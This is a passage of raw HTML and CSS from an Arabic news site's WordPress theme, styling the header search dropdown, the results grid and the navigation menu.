                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-header-search-trigger-enabled{
                  z-index: 1000;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-search-icon,
                .tdb-header-search-trigger-enabled .tdb-search-txt,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdi_34 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_34{
                    display: inline-block;
                }.tdi_34 .tdb-search-txt{
                    top: 0px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_34 .tdb-search-form{
                    border-width: 0px;
                }.tdi_34 .tdb-drop-down-search-inner,
                .tdi_34 .tdb-search-form,
                .tdi_34 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_34 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_34 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_34 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_34 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_34 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:13px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-btn svg,
                .tdi_34 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_34 .tdb-head-search-btn:hover i{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn:hover svg,
                .tdi_34 .tdb-head-search-btn:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }.tdi_34 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_34 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_34 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: var(--rtl-news-magazine-accent);
                
                    font-family:IBM Plex Sans Arabic !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-btn svg,
                .tdi_34 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_34 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_34 .tdb-head-search-form-btn:hover svg,
                .tdi_34 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_34 .result-msg,
                .tdi_34 .result-msg a{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_34 .result-msg a:hover{
                    color: #000000;
                }.tdi_34 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_34 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_34 .entry-thumb{
					background-position: center 50%;
				}.tdi_34 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_34 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-image-container,
				.ie11 .tdi_34 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-module-meta-info,
				.tdi_34 .td-next-prev-wrap{
					text-align: right;
				}.tdi_34 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_34 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_34 .entry-title{
					margin: 0 0 12px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_34 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: var(--rtl-news-magazine-accent);
				
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .entry-review-stars{
					display: none;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_34 .td-module-title a{
					color: #000000;
				}body .tdi_34 .td_module_wrap:hover .td-module-title a,
				.tdi_34 .tdb-aj-cur-element .entry-title a{
					color: var(--rtl-news-magazine-accent) !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_34 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_34 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_34 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_34 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_34 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_34 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_34 .tdb-head-search-form-input,
                .tdi_34 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_34 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_34 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_34 .result-msg{
                    padding: 10px;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .tdb-head-search-form-input{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-placeholder{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:600 !important;
                }.tdi_34 .tdb-head-search-form-btn{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_34 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_34 .td-module-container:before{
					bottom: -5px;
				}.tdi_34 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_34 .entry-title{
					margin: 0 0 5px 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_34 .td-post-category{
					margin: 0 3px 0 0;
				
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_34 .td-editor-date,
				.tdi_34 .td-editor-date .td-post-author-name,
				.tdi_34 .td-module-comments a{
					font-family:IBM Plex Sans Arabic !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_34 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .entry-title{
					margin: 0px;
				
					font-family:IBM Plex Sans Arabic !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_36{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
